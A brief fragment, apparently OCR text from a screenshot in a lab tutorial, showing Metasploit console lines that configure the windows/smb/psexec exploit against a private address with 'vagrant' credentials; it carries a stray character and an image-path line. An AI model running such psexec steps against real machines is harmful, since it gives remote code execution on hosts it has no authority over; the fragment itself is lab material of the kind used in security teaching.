 msf exploit(windows/smb/psexec) > set rhost 192.168.40.128
rhost => 192.168.40.128
msf exploit(windows/smb/psexec) > set SMBUSER vagrant
SMBUSER => vagrant
ümsf exploit(windows/smb/psexec) >set SMBPASS vagrant
SMBPASS => vagrant